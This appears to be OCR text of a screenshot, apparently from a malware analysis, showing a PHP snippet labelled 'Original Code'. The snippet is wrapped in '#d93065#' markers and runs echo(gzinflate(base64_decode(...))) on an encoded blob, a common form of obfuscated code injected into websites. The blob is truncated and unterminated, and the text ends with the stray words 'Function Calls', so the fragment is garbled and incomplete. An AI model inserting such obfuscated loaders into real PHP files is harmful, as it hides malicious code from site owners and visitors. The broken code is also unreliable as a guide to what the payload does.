
Yes
Original Code
#d93065#
echo
(gzinflate(base64_decode(
"tVXbjptADP2VNi+BRmmZ
RAPx2BFrCMYSlAxWACUBaMBm1BB6DRo0CBlrRCU6Lb8M7FvolA
iQy8evAIFtwQ/WaQc2hiH4vKJThrct8SCT01sQzEEwFDeKslg6
GcpOBWTzRb8hwm532xpEPcS2Wv2C3jOxKakIfhaiggdtdB8rxv
b6zo7zcXfyf2b99zWfAn3/g+4Dn+GKb4FgFTEgxkjtlIC5FL9e
RKqkUq/OMTWaVX+G3aLppsVmKWBn/1rx/4/7gim6x6U8xyr8+e
#/d93065#
Function Calls